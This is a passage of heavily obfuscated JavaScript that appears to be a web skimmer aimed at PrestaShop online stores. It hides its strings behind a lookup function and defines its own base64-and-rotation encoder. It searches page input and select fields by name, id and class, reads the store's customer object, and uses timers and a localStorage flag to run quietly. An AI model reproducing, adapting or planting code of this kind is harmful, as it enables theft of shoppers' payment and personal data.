_0x244863==_0x34abfd;},'JrwFx':_0x464682(0x36c),'trqmg':_0x464682(0x1d1),'mqVmS':_0x464682(0x352),'pRnFF':function(_0x20ccd2,_0xed3127){return _0x20ccd2&&_0xed3127;},'osGKy':_0x464682(0x45e)+_0x464682(0x3bb)+'|4','ruzJE':_0x464682(0x1d7),'jWzJE':function(_0x24fa82,_0x240a63){return _0x24fa82>_0x240a63;},'gWwPK':_0x464682(0x3e8),'REPUO':function(_0x29302c,_0x1c1e86){return _0x29302c-_0x1c1e86;},'mXglT':function(_0x1c3b8d,_0x32c19f){return _0x1c3b8d>=_0x32c19f;},'Wbfip':function(_0x1a376a,_0x9cad6b,_0x5f52a5){return _0x1a376a(_0x9cad6b,_0x5f52a5);},'TRaNl':function(_0x2a5e58,_0x5bc007){return _0x2a5e58>_0x5bc007;},'zeKnK':function(_0x15b1d4,_0x8a6530){return _0x15b1d4<_0x8a6530;},'QPvMZ':function(_0x9e9267,_0x78175a){return _0x9e9267>_0x78175a;},'huELd':function(_0x1fca74,_0x4e5bff){return _0x1fca74!==_0x4e5bff;},'FFLjU':function(_0x32d7f5,_0xa0bc97){return _0x32d7f5%_0xa0bc97;},'jvEcw':function(_0x3e96d8,_0x498881){return _0x3e96d8==_0x498881;},'HMUWG':function(_0x5dc728,_0x558a6d){return _0x5dc728+_0x558a6d;},'RWPnG':function(_0x4c2717,_0x356867){return _0x4c2717+_0x356867;},'xiCsg':function(_0x619c7b,_0xd47c2b){return _0x619c7b+_0xd47c2b;},'pTlOw':function(_0x3b0d51,_0x49c819){return _0x3b0d51+_0x49c819;},'xlopa':function(_0xf7e814,_0xa10a6e){return _0xf7e814(_0xa10a6e);},'SoXWb':function(_0x47d768,_0x6d4870){return _0x47d768+_0x6d4870;},'JIzWV':_0x464682(0x1ad),'PekPV':function(_0xc00216,_0x14989b){return _0xc00216(_0x14989b);},'woLSh':_0x464682(0x33e),'kqiem':_0x464682(0x4a9),'CVlYx':_0x464682(0x3bf),'TIBai':_0x464682(0x27e),'RAiAw':function(_0x3e5335,_0xf6c2a8){return _0x3e5335(_0xf6c2a8);},'GtBHh':_0x464682(0x1e2),'ScQyn':_0x464682(0x4ec),'rxtwo':function(_0x210036,_0x4632de){return _0x210036(_0x4632de);},'VTbMR':_0x464682(0x25b),'eWiSV':function(_0x3ee63a,_0x3007b0){return _0x3ee63a+_0x3007b0;},'vrPzO':function(_0x26c73d,_0x2347a7){return _0x26c73d(_0x2347a7);},'sQrlg':_0x464682(0x456),'eqwpC':function(_0x2c0ccb,_0x1c17a5){return _0x2c0ccb(_0x1c17a5);},'NDqLV':_0x464682(0x328),'VVJTU':function(_0x1d98a3,_0x4c06f1){return _0x1d98a3(_0x4c06f1);},'DtaVC':_0x464682(0x206),'kXIrU':_0x464682(0x21d),'lmMPC':function(_0x18fff2,_0x43220a){return _0x18fff2(_0x43220a);},'VKCTh':_0x464682(0x38d),'BuoTM':_0x464682(0x23d)+_0x464682(0x4be),'kwqeW':function(_0x523972,_0x7f931e){return _0x523972>_0x7f931e;},'tcEjf':function(_0x443f9d,_0x5322b8){return _0x443f9d==_0x5322b8;},'Jotyz':function(_0x13de9b,_0x3ada90){return _0x13de9b==_0x3ada90;},'vdABE':function(_0x297a9d,_0x445bbf){return _0x297a9d<_0x445bbf;},'grEZc':function(_0x16ce0e,_0x1a4841){return _0x16ce0e(_0x1a4841);},'wqczA':function(_0x2990df,_0x56bf16){return _0x2990df<=_0x56bf16;},'LVSqm':function(_0x2e1ebb,_0xba3982){return _0x2e1ebb(_0xba3982);},'RVyzU':function(_0x5d9e51,_0xc7d521){return _0x5d9e51(_0xc7d521);},'vIscY':function(_0x43d80c,_0x2e48a9){return _0x43d80c==_0x2e48a9;},'PWrqQ':function(_0x189870,_0x2fffd2){return _0x189870==_0x2fffd2;},'VILrV':function(_0x7a2a52,_0x49e691){return _0x7a2a52===_0x49e691;},'cVQwt':_0x464682(0x374),'izbPH':function(_0xbf73a3,_0x5c01a5){return _0xbf73a3===_0x5c01a5;},'RorsF':function(_0x23c18d,_0xa225d3){return _0x23c18d===_0xa225d3;},'RogAF':function(_0x23982f,_0x26b99a){return _0x23982f+_0x26b99a;},'hbgvZ':function(_0x80658,_0x14e930){return _0x80658<=_0x14e930;},'myOsE':function(_0x4127c9,_0x25168e){return _0x4127c9==_0x25168e;},'XMdsY':function(_0x53c665,_0x2efa55){return _0x53c665+_0x2efa55;},'EnSYy':function(_0x5aa1ae,_0x2251d5){return _0x5aa1ae(_0x2251d5);},'EaVla':function(_0xc4f754,_0x472aae){return _0xc4f754/_0x472aae;},'yymwz':function(_0x3f6d30,_0x5eed0a){return _0x3f6d30(_0x5eed0a);},'rrjnF':function(_0x421449,_0x1063ff){return _0x421449(_0x1063ff);},'lvqtz':function(_0x58b262,_0x725742){return _0x58b262/_0x725742;},'UGYNq':function(_0x288abe,_0x24e474){return _0x288abe(_0x24e474);},'RSInC':function(_0x280b3b,_0x44910b){return _0x280b3b(_0x44910b);},'hpQQC':function(_0x22775a){return _0x22775a();},'IqVoJ':_0x464682(0x215)+_0x464682(0x25d),'lxIsM':_0x464682(0x3ad),'MWGii':_0x464682(0x4a6)+_0x464682(0x405)+_0x464682(0x2cd)+_0x464682(0x4b9)+_0x464682(0x491)+_0x464682(0x480)+_0x464682(0x298)+_0x464682(0x47f)+_0x464682(0x4c0)+_0x464682(0x431)+_0x464682(0x198)+_0x464682(0x469)+_0x464682(0x24d)+_0x464682(0x437)+_0x464682(0x241)+_0x464682(0x439)+_0x464682(0x304)+_0x464682(0x20b)+_0x464682(0x4b3)+_0x464682(0x329)+_0x464682(0x274)+_0x464682(0x244)+_0x464682(0x1b9)+_0x464682(0x1f5)+_0x464682(0x19c)+_0x464682(0x296)+_0x464682(0x337)+_0x464682(0x45f)+_0x464682(0x49f)+_0x464682(0x376)+_0x464682(0x48b)+_0x464682(0x43c)+_0x464682(0x39a)+_0x464682(0x383)+_0x464682(0x41c)+_0x464682(0x412)+_0x464682(0x2d7)+_0x464682(0x33b)+_0x464682(0x1cc)+_0x464682(0x3e3)+_0x464682(0x3d1)+_0x464682(0x339)+_0x464682(0x3a0)+_0x464682(0x2fa)+_0x464682(0x464)+_0x464682(0x32e)+_0x464682(0x497)+_0x464682(0x2b5)+_0x464682(0x288)+_0x464682(0x43d)+_0x464682(0x401),'aSjpM':_0x464682(0x1dd)+'g','wCBOZ':_0x464682(0x222)+_0x464682(0x1e0),'DJjNt':_0x464682(0x2a6)+_0x464682(0x2d6)+_0x464682(0x39b)+_0x464682(0x2e2)+_0x464682(0x239)+_0x464682(0x4a3)+_0x464682(0x479)+'g>','IydzN':_0x464682(0x30a)+'Ox','iAKwY':_0x464682(0x202)+_0x464682(0x399),'bBRux':_0x464682(0x1f1)+'J','kUJge':_0x464682(0x2eb)+_0x464682(0x280),'hfpZy':_0x464682(0x30e)+_0x464682(0x35b)+_0x464682(0x419)+_0x464682(0x27c)+_0x464682(0x41d)+_0x464682(0x413)+_0x464682(0x1ca)+_0x464682(0x2fb)+_0x464682(0x485)+_0x464682(0x496)+_0x464682(0x243),'gJZTA':_0x464682(0x1e8)+_0x464682(0x2ca)+'r','PQNUO':_0x464682(0x203)+'ye','vIKce':_0x464682(0x4a5)+'d','Eujth':_0x464682(0x1b8)+_0x464682(0x42d),'eYcPQ':_0x464682(0x4ba),'eyyaj':function(_0x4d1dd5,_0x1da4f0){return _0x4d1dd5==_0x1da4f0;},'YBymp':function(_0x5af0f0,_0x3e023d){return _0x5af0f0(_0x3e023d);},'oStAe':function(_0x34014b,_0x52ed62){return _0x34014b+_0x52ed62;},'xyahv':function(_0x512afe,_0x53e18c){return _0x512afe+_0x53e18c;},'LkXnW':function(_0x422804,_0x498e5c){return _0x422804+_0x498e5c;},'riwRl':function(_0x2f21ca,_0xba5fea){return _0x2f21ca+_0xba5fea;},'UaFDv':function(_0x3a7a1e,_0x1f0cc1){return _0x3a7a1e+_0x1f0cc1;},'bFKdG':function(_0x1f2a5d,_0x497b05){return _0x1f2a5d+_0x497b05;},'RuAjR':function(_0x2b9b1d,_0x419380){return _0x2b9b1d+_0x419380;},'ACsgc':function(_0x29eba2,_0xbccd67){return _0x29eba2+_0xbccd67;},'eWNHI':function(_0x3c3359,_0x4cc144){return _0x3c3359+_0x4cc144;},'ScDhe':function(_0x27d85e,_0x9261a2){return _0x27d85e+_0x9261a2;},'ARsUh':function(_0x316b68,_0x56cdd8){return _0x316b68+_0x56cdd8;},'yYKSs':function(_0x3bc1ee,_0x36f37d){return _0x3bc1ee+_0x36f37d;},'IJKCe':function(_0x439831,_0x35bcb3){return _0x439831+_0x35bcb3;},'kXHuu':_0x464682(0x3fe),'bBWtp':_0x464682(0x30d),'QlOTO':_0x464682(0x1e4),'cqkJI':_0x464682(0x40c),'oEhRT':_0x464682(0x3eb),'ysotp':_0x464682(0x217),'SIBeI':_0x464682(0x3cc),'CwSxc':_0x464682(0x46a),'GiZlC':_0x464682(0x1d0),'uLooC':_0x464682(0x4d0),'mgSZv':_0x464682(0x267),'xtqox':_0x464682(0x3e7),'XfukC':_0x464682(0x2c7),'nUpCb':_0x464682(0x1bb),'hxFsY':_0x464682(0x1f3),'KbKRl':function(_0x3f1bf7,_0x4cbac0){return _0x3f1bf7+_0x4cbac0;},'KZjgq':function(_0x52e2b7,_0x24e4a6){return _0x52e2b7+_0x24e4a6;},'AnmXu':function(_0x15d93b,_0x405ba0){return _0x15d93b+_0x405ba0;},'PtAJk':function(_0x2a48fb,_0x515e28){return _0x2a48fb+_0x515e28;},'qOgQx':function(_0x119bb0,_0x3ee962){return _0x119bb0(_0x3ee962);},'WKtkH':_0x464682(0x488)+_0x464682(0x323)+_0x464682(0x382)+_0x464682(0x30b),'NmmFV':_0x464682(0x427),'HWUXF':_0x464682(0x340),'wnozU':_0x464682(0x459),'xGSWs':function(_0x4bb0be,_0x188a17){return _0x4bb0be(_0x188a17);},'RRRzd':function(_0x2c5d84,_0x200ec2){return _0x2c5d84+_0x200ec2;},'XmfcO':function(_0x345d76,_0x4dd59d){return _0x345d76+_0x4dd59d;},'aBFBp':function(_0x799d34,_0x3e2215){return _0x799d34+_0x3e2215;},'kLeHC':_0x464682(0x46d)+_0x464682(0x297)+_0x464682(0x259)+_0x464682(0x33d)+_0x464682(0x478)+_0x464682(0x3c6)+_0x464682(0x2b0)+_0x464682(0x2b3)+_0x464682(0x189)+_0x464682(0x254)+_0x464682(0x2db)+_0x464682(0x219)+_0x464682(0x291)+_0x464682(0x1f0)+_0x464682(0x234)+_0x464682(0x38a)+_0x464682(0x240)+_0x464682(0x42e)+_0x464682(0x357)+_0x464682(0x301)+_0x464682(0x3c4)+_0x464682(0x430)+_0x464682(0x465)+_0x464682(0x363)+_0x464682(0x433)+_0x464682(0x18c)+_0x464682(0x257)+_0x464682(0x316)+_0x464682(0x1aa)+_0x464682(0x18e)+_0x464682(0x4c2)+_0x464682(0x302)+_0x464682(0x3f5)+_0x464682(0x231)+_0x464682(0x28f)+_0x464682(0x25a)+_0x464682(0x303)+_0x464682(0x196)+_0x464682(0x410)+_0x464682(0x428)+_0x464682(0x34f)+_0x464682(0x384)+_0x464682(0x3d3)+_0x464682(0x1a6)+_0x464682(0x253)+_0x464682(0x2a0)+_0x464682(0x3f6)+_0x464682(0x4df)+_0x464682(0x414)+_0x464682(0x188)+_0x464682(0x1d5)+_0x464682(0x26d)+_0x464682(0x4d8)+_0x464682(0x36d)+_0x464682(0x1f7)+_0x464682(0x466)+_0x464682(0x237)+_0x464682(0x4b7)+_0x464682(0x462)+_0x464682(0x461)+_0x464682(0x404)+_0x464682(0x347)+_0x464682(0x372)+_0x464682(0x2a1)+_0x464682(0x4cd)+_0x464682(0x2ad)+_0x464682(0x457),'BOhgY':function(_0x273f03,_0x3fc5e4){return _0x273f03(_0x3fc5e4);},'OvcQh':function(_0x190acc,_0x3a5f34){return _0x190acc(_0x3a5f34);},'MbAVH':_0x464682(0x2ed)+_0x464682(0x422)+_0x464682(0x245),'LLmGW':function(_0x251b2a,_0xc21e0f){return _0x251b2a(_0xc21e0f);},'Zyies':_0x464682(0x2e7),'OlaMQ':_0x464682(0x1cf)+_0x464682(0x39e),'HtgBR':_0x464682(0x29e)+'ts','GmUew':_0x464682(0x346),'WkmET':_0x464682(0x4ab)+_0x464682(0x4c4),'LwxRA':_0x464682(0x221),'mrSsZ':_0x464682(0x3a7),'eBDiv':_0x464682(0x2ce),'pgdLS':_0x464682(0x46e),'QQQyD':_0x464682(0x28c),'TvZQy':_0x464682(0x29f),'FAIvh':_0x464682(0x26e),'tTEdN':_0x464682(0x1ae)+_0x464682(0x2fd)+_0x464682(0x229)+_0x464682(0x3c1)+_0x464682(0x47b)+_0x464682(0x341)+_0x464682(0x484)+_0x464682(0x45a)+_0x464682(0x4b0),'yUbqQ':function(_0x1a45d5,_0x325fa4,_0x1647e4){return _0x1a45d5(_0x325fa4,_0x1647e4);},'XPYbL':_0x464682(0x366)+_0x464682(0x1ee)+_0x464682(0x3dc)+_0x464682(0x1ff)+_0x464682(0x4a7)+_0x464682(0x324)+_0x464682(0x25e)+_0x464682(0x409)+_0x464682(0x34b)+_0x464682(0x336)+_0x464682(0x36f)+_0x464682(0x423)+_0x464682(0x46f)+_0x464682(0x3dc)+_0x464682(0x470)+_0x464682(0x492)+_0x464682(0x3e9)+_0x464682(0x368)+_0x464682(0x21c)+_0x464682(0x348)+_0x464682(0x18a)+_0x464682(0x235)+_0x464682(0x443)+_0x464682(0x3e2)+_0x464682(0x351)+_0x464682(0x336)+_0x464682(0x403)+_0x464682(0x407)+_0x464682(0x3d0)+_0x464682(0x361)+_0x464682(0x1a0)+_0x464682(0x295)+_0x464682(0x1b0)+_0x464682(0x315)+_0x464682(0x31b)+_0x464682(0x1c5)+_0x464682(0x1c0)+_0x464682(0x1a9)+_0x464682(0x1a2)+_0x464682(0x49a)+_0x464682(0x445)+_0x464682(0x417)+_0x464682(0x281)+_0x464682(0x37f)+_0x464682(0x39c)+_0x464682(0x32a)+_0x464682(0x394)+_0x464682(0x447)+_0x464682(0x468)+_0x464682(0x1e7)+_0x464682(0x4c6)+_0x464682(0x1c4)+_0x464682(0x2e9)+_0x464682(0x453)+_0x464682(0x3f2)+_0x464682(0x40e)+_0x464682(0x24f)+_0x464682(0x3a8)+_0x464682(0x226)+_0x464682(0x2f8)+_0x464682(0x4a4)+_0x464682(0x4c3)+_0x464682(0x246)+_0x464682(0x19e)+_0x464682(0x44d)+_0x464682(0x354)+_0x464682(0x190)+_0x464682(0x3b1)+_0x464682(0x22d)+_0x464682(0x460)+_0x464682(0x2f7)+_0x464682(0x475)+_0x464682(0x3f0)+_0x464682(0x1df)+_0x464682(0x2e1)+_0x464682(0x319)+_0x464682(0x1f9)+_0x464682(0x2ac)+_0x464682(0x4e5)+_0x464682(0x490)+_0x464682(0x27f)+_0x464682(0x1bc)+_0x464682(0x1c2)+_0x464682(0x3ec)+_0x464682(0x44d)+_0x464682(0x426)+_0x464682(0x1ec)+_0x464682(0x268)+_0x464682(0x20f)+_0x464682(0x453)+_0x464682(0x436)+_0x464682(0x1d9)+_0x464682(0x35f)+_0x464682(0x2dc)+_0x464682(0x2ef)+_0x464682(0x40b)+_0x464682(0x4e7)+_0x464682(0x192)+_0x464682(0x20e)+_0x464682(0x306)+(_0x464682(0x455)+_0x464682(0x420)+_0x464682(0x4dc)+_0x464682(0x23b)+_0x464682(0x251)+_0x464682(0x1a7)+_0x464682(0x205)+_0x464682(0x449)+_0x464682(0x209)+_0x464682(0x477)+_0x464682(0x218)+_0x464682(0x28b)+_0x464682(0x2ea)+_0x464682(0x19b)+_0x464682(0x381)+_0x464682(0x265)+_0x464682(0x4c5)+_0x464682(0x1a8)),'gRpvw':_0x464682(0x370)+_0x464682(0x2d3)+_0x464682(0x3d5),'Uxlag':_0x464682(0x41e),'TDBxc':_0x464682(0x370)+_0x464682(0x4e9),'zPysy':function(_0x156982,_0x22ca77,_0x11d8ce){return _0x156982(_0x22ca77,_0x11d8ce);},'QoAEP':function(_0x4b3faf,_0x2d741f){return _0x4b3faf>_0x2d741f;},'ruulF':_0x464682(0x1f2),'FDGgk':_0x464682(0x33f),'EAdFS':function(_0x3fb560,_0x501062,_0x23a544){return _0x3fb560(_0x501062,_0x23a544);},'YLFrs':_0x464682(0x365)};xht=_0xfb85ff[_0x464682(0x48e)];var _0x43cdb8=_0xb2a30c[_0x464682(0x2eb)+_0x464682(0x280)](_0xfb85ff[_0x464682(0x35e)]);_0x43cdb8[_0x464682(0x3e6)+_0x464682(0x39f)](_0xfb85ff[_0x464682(0x24b)],xht);var _0x50d734=_0xb2a30c[_0x464682(0x2eb)+_0x464682(0x280)](_0xfb85ff[_0x464682(0x2e3)]),_0x5c1613=_0xb2a30c[_0x464682(0x2eb)+_0x464682(0x280)](_0xfb85ff[_0x464682(0x4ee)]);itrv=_0xfb85ff[_0x464682(0x2d2)](setInterval,function(){var _0x51ddcb=_0x464682;!!_0x5c1613&&(_0x5c1613[_0x51ddcb(0x1b5)]?_0x50d734[_0x51ddcb(0x415)][_0x51ddcb(0x2d5)]=_0xfb85ff[_0x51ddcb(0x279)]:_0x50d734[_0x51ddcb(0x415)][_0x51ddcb(0x2d5)]=_0xfb85ff[_0x51ddcb(0x2cc)]);},-0x20e5+0x2e2+0x21eb);_0xfb85ff[_0x464682(0x24a)](_0xb2a30c[_0x464682(0x2d0)][_0x464682(0x36a)][_0x464682(0x1c8)](_0xfb85ff[_0x464682(0x283)]),0x1337+-0x20fb+0xdc4)&&(exp[_0x464682(0x247)+'r']=_0xfb85ff[_0x464682(0x299)]);_in05=_0xfb85ff[_0x464682(0x2af)](setInterval,function(){var _0x494c98=_0x464682;if((!_0xfb85ff[_0x494c98(0x4b4)](_ft2)||_0xfb85ff[_0x494c98(0x4b4)](_ft2)&&!localStorage[_0x494c98(0x43b)]('_l'))&&_0xfb85ff[_0x494c98(0x4cc)](_tulz)){var _0xfc55e=_0xfb85ff[_0x494c98(0x2e8)][_0x494c98(0x276)]('|'),_0x5c97b2=0x16eb+0xc75*-0x1+-0xa76;while(!![]){switch(_0xfc55e[_0x5c97b2++]){case'0':!!_0xb2a30c[_0x494c98(0x2eb)+_0x494c98(0x280)](_0xfb85ff[_0x494c98(0x2e3)])&&_0xb2a30c[_0x494c98(0x2eb)+_0x494c98(0x280)](_0xfb85ff[_0x494c98(0x2e3)])[_0x494c98(0x49b)]();continue;case'1':try{_0xfb85ff[_0x494c98(0x4de)](clearInterval,itrv);}catch{}continue;case'2':;continue;case'3':_0xfb85ff[_0x494c98(0x34e)](clearInterval,_in03);continue;case'4':_0xfb85ff[_0x494c98(0x4de)](clearInterval,_in05);continue;case'5':_0xfb85ff[_0x494c98(0x3a4)](_ft2)&&localStorage[_0x494c98(0x476)](_0xfb85ff[_0x494c98(0x416)],_0xfb85ff[_0x494c98(0x334)]);continue;case'6':navigator[_0x494c98(0x300)+_0x494c98(0x3fa)]&&(_0xb2a30c[_0x494c98(0x35d)]=_0xfb85ff[_0x494c98(0x26f)]);continue;case'7':try{_0xfb85ff[_0x494c98(0x37b)](clearInterval,_ft1);}catch{}continue;case'8':;continue;}break;}}},0xe42+0xe*0x1e2+-0x7f*0x4a);function _0x14801d(_0x53209e,_0x491207){var _0x59f7fd=_0x464682,_0x382ad4=_0xfb85ff[_0x59f7fd(0x3d6)][_0x59f7fd(0x276)]('|'),_0x1a7050=-0x93d+-0xd6d+0x16aa;while(!![]){switch(_0x382ad4[_0x1a7050++]){case'0':var _0x19c60b={'TuIsD':function(_0x114776,_0x413b52){var _0x473afd=_0x59f7fd;return _0xfb85ff[_0x473afd(0x232)](_0x114776,_0x413b52);},'gyQxC':function(_0x3ee3ed,_0x19904c){var _0x361073=_0x59f7fd;return _0xfb85ff[_0x361073(0x1e3)](_0x3ee3ed,_0x19904c);},'JTCvG':function(_0x4ac954,_0x516357){var _0xc6f2b6=_0x59f7fd;return _0xfb85ff[_0xc6f2b6(0x35c)](_0x4ac954,_0x516357);},'SkgVp':function(_0x3efff0,_0x509607){var _0x56c34c=_0x59f7fd;return _0xfb85ff[_0x56c34c(0x408)](_0x3efff0,_0x509607);}};continue;case'1':var _0x18fad6;continue;case'2':return _0x18fad6;case'3':if(_0xfb85ff[_0x59f7fd(0x216)](_0x491207,-0x85*0x3+-0x4a*-0x9+-0x10a)){var _0x44a13f=_0x53209e[_0x59f7fd(0x429)]('_d','==')[_0x59f7fd(0x429)]('_o','=')[_0x59f7fd(0x429)](/[a-zA-Z]/g,function(_0x10b77a){var _0x5efbc4=_0x59f7fd;return String[_0x5efbc4(0x4ac)+'de'](_0xfb85ff[_0x5efbc4(0x3a6)](_0xfb85ff[_0x5efbc4(0x1e3)](_0x10b77a,'Z')?0x1a*-0xe9+0xcfc+0xb08:-0xd06+0x2376+0xafb*-0x2,_0x10b77a=_0xfb85ff[_0x5efbc4(0x35c)](_0x10b77a[_0x5efbc4(0x38b)](0x77*0x3d+0x2*0x458+-0x1d*0x147),-0x1*0x16ad+-0x1808+0x2ec2))?_0x10b77a:_0xfb85ff[_0x5efbc4(0x408)](_0x10b77a,-0x793+-0x70e+-0x3*-0x4e9));});_0x18fad6=_0xfb85ff[_0x59f7fd(0x37b)](atob,_0x44a13f[_0x59f7fd(0x276)]('')[_0x59f7fd(0x210)]()[_0x59f7fd(0x3c5)](''));}continue;case'4':if(_0xfb85ff[_0x59f7fd(0x216)](_0x491207,-0x192a+0x1115*0x2+-0x900)){var _0x44a13f=_0xfb85ff[_0x59f7fd(0x34e)](btoa,_0xfb85ff[_0x59f7fd(0x2ba)](encodeURIComponent,_0x53209e))[_0x59f7fd(0x429)](/[a-zA-Z]/g,function(_0x165d6c){var _0x1db7da=_0x59f7fd;return String[_0x1db7da(0x4ac)+'de'](_0x19c60b[_0x1db7da(0x2b8)](_0x19c60b[_0x1db7da(0x256)](_0x165d6c,'Z')?0x9bd+-0x13*-0x1cf+-0x2bc0:0x222b+0xa*0x3a1+-0xdff*0x5,_0x165d6c=_0x19c60b[_0x1db7da(0x238)](_0x165d6c[_0x1db7da(0x38b)](-0x1fef+0x1a57+-0x2cc*-0x2),-0x1f*0x33+0x53*-0x2a+0x13d8))?_0x165d6c:_0x19c60b[_0x1db7da(0x19a)](_0x165d6c,-0x9e0+0x1c1+0x1*0x839));});_0x18fad6=_0x44a13f[_0x59f7fd(0x276)]('')[_0x59f7fd(0x210)]()[_0x59f7fd(0x3c5)]('')[_0x59f7fd(0x429)]('==','_d')[_0x59f7fd(0x429)]('=','_o');}continue;}break;}}function _0x39aa39(_0x396cbf){var _0x91e6fe=_0x464682;f=[_0xfb85ff[_0x91e6fe(0x3de)],_0xfb85ff[_0x91e6fe(0x25c)],_0xfb85ff[_0x91e6fe(0x4a2)],_0xfb85ff[_0x91e6fe(0x212)],_0xfb85ff[_0x91e6fe(0x2b2)],_0xfb85ff[_0x91e6fe(0x3bc)],_0xfb85ff[_0x91e6fe(0x4eb)],_0xfb85ff[_0x91e6fe(0x45c)],_0xfb85ff[_0x91e6fe(0x380)],_0xfb85ff[_0x91e6fe(0x331)]];var _0x3a198f=_0xfb85ff[_0x91e6fe(0x486)],_0x3869e1='',_0x36497e=_0x3869e1,_0x396cbf=_0x396cbf[_0x91e6fe(0x44a)+'e'](),_0x3efe43=_0xb2a30c[_0x91e6fe(0x2eb)+_0x91e6fe(0x1d8)](_0xfb85ff[_0x91e6fe(0x2ae)]);for(var _0x259661=0x26f7+-0x5*0x636+-0x7e9;_0xfb85ff[_0x91e6fe(0x369)](_0x259661,_0x3efe43[_0x91e6fe(0x3a3)]);_0x259661++){if(_0xfb85ff[_0x91e6fe(0x333)](_0x3efe43[_0x259661][_0x91e6fe(0x4d4)],_0x3869e1)&&_0xfb85ff[_0x91e6fe(0x389)](_0x3efe43[_0x259661][_0x91e6fe(0x4d4)],_0x3a198f)){c=_0xfb85ff[_0x91e6fe(0x18f)](_0xfb85ff[_0x91e6fe(0x2e4)](_0xfb85ff[_0x91e6fe(0x471)](_0x3efe43[_0x259661][_0x91e6fe(0x2e6)],_0x3efe43[_0x259661][_0x91e6fe(0x3a5)]),_0x3efe43[_0x259661]['id']),_0x3efe43[_0x259661][_0x91e6fe(0x2c6)]),c=c[_0x91e6fe(0x44a)+'e']();if(_0xfb85ff[_0x91e6fe(0x3a1)](c[_0x91e6fe(0x1c8)](_0x396cbf),0x1*-0x197+-0x69a+0x831)){_0x36497e=_0x3efe43[_0x259661][_0x91e6fe(0x4d4)];if(_0xfb85ff[_0x91e6fe(0x3a1)](c[_0x91e6fe(0x1c8)](f[0x1*0x8d9+0x1*-0x11ec+-0x1*-0x913]),-0x8*-0x2fe+-0x56*0x5e+0xc*0xa3)&&_0xfb85ff[_0x91e6fe(0x285)](_0x36497e,_0x3869e1))break;}}}if(_0xfb85ff[_0x91e6fe(0x216)](_0x36497e,_0x3869e1)){var _0x3efe43=_0xb2a30c[_0x91e6fe(0x2eb)+_0x91e6fe(0x1d8)](_0xfb85ff[_0x91e6fe(0x261)]);for(var _0x259661=0x1997+-0x775+0xd3*-0x16;_0xfb85ff[_0x91e6fe(0x369)](_0x259661,_0x3efe43[_0x91e6fe(0x3a3)]);_0x259661++){c=_0xfb85ff[_0x91e6fe(0x28a)](_0xfb85ff[_0x91e6fe(0x375)](_0xfb85ff[_0x91e6fe(0x40a)](_0x3efe43[_0x259661][_0x91e6fe(0x2e6)],_0x3efe43[_0x259661][_0x91e6fe(0x3a5)]),_0x3efe43[_0x259661]['id']),_0x3efe43[_0x259661][_0x91e6fe(0x2c6)]),c=c[_0x91e6fe(0x44a)+'e']();if(_0xfb85ff[_0x91e6fe(0x37e)](c[_0x91e6fe(0x1c8)](_0x396cbf),0x111e+0xcb0+-0x1dce)){if(_0xfb85ff[_0x91e6fe(0x3a1)](_0x3efe43[_0x259661][_0x91e6fe(0x45d)+_0x91e6fe(0x3d7)],-0x741+0x7cd*-0x4+-0xb*-0x37f)){_0x36497e=_0x3efe43[_0x259661][_0x91e6fe(0x2eb)+_0x91e6fe(0x1d8)](_0xfb85ff[_0x91e6fe(0x34c)])[_0x3efe43[_0x259661][_0x91e6fe(0x45d)+_0x91e6fe(0x3d7)]][_0x91e6fe(0x39d)];if(_0xfb85ff[_0x91e6fe(0x3a6)](c[_0x91e6fe(0x1c8)](f[-0x1b*0x156+-0xfa5+0x33b7]),-0x11c3+-0x20fe+0x47*0xb7)&&_0xfb85ff[_0x91e6fe(0x285)](_0x36497e,_0x3869e1))break;(_0xfb85ff[_0x91e6fe(0x37e)](_0x36497e[_0x91e6fe(0x44a)+'e']()[_0x91e6fe(0x1c8)](_0xfb85ff[_0x91e6fe(0x45c)]),0x1117+-0x85*-0x13+-0x1af6)||_0xfb85ff[_0x91e6fe(0x3b4)](_0x36497e[_0x91e6fe(0x44a)+'e']()[_0x91e6fe(0x1c8)](_0xfb85ff[_0x91e6fe(0x4e6)]),-0x1e3e+0x1a7f+0x3bf)||_0xfb85ff[_0x91e6fe(0x30f)](_0x36497e[_0x91e6fe(0x44a)+'e']()[_0x91e6fe(0x1c8)](_0xfb85ff[_0x91e6fe(0x1f6)]),-0xd65+-0x1*-0x1349+-0x5e4))&&(_0x36497e=_0x3869e1);}}}}if(_0xfb85ff[_0x91e6fe(0x22b)](_0x36497e,_0x3869e1)&&_0xfb85ff[_0x91e6fe(0x333)](typeof prestashop,_0x3a198f)){if(!!prestashop[_0x91e6fe(0x371)]){var _0x570fb8=document[_0x91e6fe(0x2eb)+_0x91e6fe(0x280)](_0xfb85ff[_0x91e6fe(0x4d3)]),_0x137c95=prestashop[_0x91e6fe(0x371)];if(_0xfb85ff[_0x91e6fe(0x358)](!!_0x137c95,!!_0x570fb8)){var _0x598fa0=_0xfb85ff[_0x91e6fe(0x282)][_0x91e6fe(0x276)]('|'),_0x48e000=-0xa96+0x4f*-0x23+-0x19*-0xdb;while(!![]){switch(_0x598fa0[_0x48e000++]){case'0':_0xfb85ff[_0x91e6fe(0x3a6)](_0xfb85ff[_0x91e6fe(0x2f9)][_0x91e6fe(0x1c8)](_0x396cbf),0x1db1+-0x1f76+-0x1*-0x1c5)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x438)]);continue;case'1':_0xfb85ff[_0x91e6fe(0x26a)](f[0x2683+-0x1b1*0x8+-0x18f9][_0x91e6fe(0x1c8)](_0x396cbf),0x18df+0x1297+-0x2b76)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x1e1)+'o']);continue;case'2':_0xfb85ff[_0x91e6fe(0x3e4)](f[0x386*-0x7+-0x50*-0xf+0x13ff][_0x91e6fe(0x1c8)](_0x396cbf),0x1af2+-0x3e2*0x9+0x800)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x4ec)]);continue;case'3':(_0xfb85ff[_0x91e6fe(0x493)](f[0x2*0x130d+-0x1534*-0x1+-0x878*0x7][_0x91e6fe(0x1c8)](_0x396cbf),0x1425+-0x24e4+0x3*0x595)||_0xfb85ff[_0x91e6fe(0x3a1)](_0xfb85ff[_0x91e6fe(0x1a4)][_0x91e6fe(0x1c8)](_0x396cbf),0x56+-0x79*0x21+-0x1*-0xf43))&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x4a9)]);continue;case'4':_0xfb85ff[_0x91e6fe(0x4cb)](_0xfb85ff[_0x91e6fe(0x30c)][_0x91e6fe(0x1c8)](_0x396cbf),0x80b+0x4e7*-0x7+-0x162*-0x13)&&(_0x36497e=_0x137c95[_0x91e6fe(0x3ed)]);continue;case'5':(_0xfb85ff[_0x91e6fe(0x232)](f[-0x440+0x11*0x27+0x1ac][_0x91e6fe(0x1c8)](_0x